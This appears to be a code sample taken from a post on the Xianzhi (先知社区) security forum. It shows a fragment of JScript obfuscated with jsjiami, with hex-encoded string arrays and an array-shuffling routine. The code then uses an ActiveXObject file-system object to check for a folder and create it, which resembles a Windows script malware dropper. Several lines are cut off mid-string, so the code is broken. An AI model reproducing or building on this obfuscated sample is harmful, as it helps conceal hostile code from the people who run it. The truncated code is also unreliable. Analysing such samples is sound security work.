 var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["\x5F\x64\x65\x63\x6F\x64\x65", "\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox102cad = ["\x73\x68\x69\x66\x74", "\x70\x75\x73\x68", "\x64\x68\x64\x47\x56\x46\x62\x6E\x52\x79", "\x41\x41\x41\x41\x44\x68\x2B\x36\x44\x67", "\x6F\x41\x52\x51\x43\x68", "\x41\x41\x41\x41\x45\x7A\x4
var _0x269b03 = _0x384f;
(function(_0x931ex2, _0x931ex3) {
    var _0x931ex4 = _0x384f,
        _0x931ex5 = _0x931ex2();
    while (!![]) {
        try {
            var _0x931ex6 = parseInt(_0x931ex4(0x312)) / (0x1ddf + -0x23c2 + 0x1d * 0x34) + -parseInt(_0x931ex4(0x34c)) / (-0x1c82 * 0x1 + -0x621 + -0xb5 * -0x31) * (-parseInt(_0x931ex4(0x416)) / (0x6f6 + 0
            if (_0x931ex6 === _0x931ex3) {
                break
            } else {
                _0x931ex5[__Ox102cad[0x1]](_0x931ex5[__Ox102cad[0x0]]())
            }
        } catch (_0x130fa0) {
            _0x931ex5[__Ox102cad[0x1]](_0x931ex5[__Ox102cad[0x0]]())
        }
    }
}(_0x3e7c, -0x1 * 0x995d3 + 0x642ef + 0xba9f7));
function _0x3e7c() {
    var _0x931ex8 = [__Ox102cad[0x2], __Ox102cad[0x3], __Ox102cad[0x4], __Ox102cad[0x5], __Ox102cad[0x6], __Ox102cad[0x7], __Ox102cad[0x8], __Ox102cad[0x9], __Ox102cad[0xa], __Ox102cad[0xb], __Ox102cad[0xc]
    _0x3e7c = function() {
        return _0x931ex8
    };
    return _0x3e7c()
}
var strFolder = _0x269b03(0x47b) + _0x269b03(0x1b0) + _0x269b03(0x3a7),
    objFSO = new ActiveXObject(_0x269b03(0x3bf) + _0x269b03(0x3d6) + _0x269b03(0x35c));
if (!objFSO[_0x269b03(0x43d) + __Ox102cad[0x364]](strFolder)) {
    var strFolderName = objFSO[_0x269b03(0x32d) + __Ox102cad[0x365]](strFolder)
};
先知社区